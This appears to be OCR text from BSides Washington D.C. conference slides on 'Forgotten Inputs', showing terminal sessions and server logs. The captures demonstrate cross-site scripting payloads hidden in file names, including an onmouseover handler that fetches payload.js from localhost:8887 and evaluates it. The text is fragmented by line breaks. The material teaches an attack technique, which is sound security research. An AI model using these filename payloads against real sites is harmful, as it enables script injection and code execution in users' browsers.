 Python
TP/1.1" 200 -
127.0.0.1 - - [07/Oct/2017 1
1:40:07] "GET /payload.js HT
TP/1.1" 200 -
127.0.0.1 - - [07/Oct/2017 1
4:15:01] "GET /payload.js HT
TP/1.1" 200 -
bash
jgillam.jpg" onerror=alert(4)
jgillam.jpg" onerror=alert(4).docx
jgillam.jpg" onerror=alert(4);\\.docx
Optimus-2:maliciousFilenames mic$ touch \"\
onmouseover\=\"var\ s\=document\.location\.h
Optimus-2:maliciousFilenames mic$ touch \"\
onmouseover\=\"var\ s\=document\.location\.h
ref\.substring\(5\,6\)\;\$\.get\(\'http\'\+\
'\:\'\+s\+s\+\'localhost\:8887\'\+s\+\'paylo
ad\.js\'\,eval\)
.href\.substring\(5\,6\)\;\$\.get\(\'http\'\
bash
jquery-1.6.2.js
register.html
jquery-ui-1.9.2.custom.css
site.css
jquery-ui.js
start_blue_server.py
Optimus-2:blueServer mic$ cd .
./../forgotten_inputs/
Optimus-2:forgotten_inputs mic
$ ls
Forgotten_Inputs.pptx jquery
-1.6.2.js
attack sample
s
Optimus-2:forgotten_inputs mic
$ mv jquery-1.6.2.js samples/
Optimus-2:forgotten_inputs mic
Optimus-2:forgotten_inputs mic
$
R
RENAISSANCE
BSIDES
WASHINGTON D.C.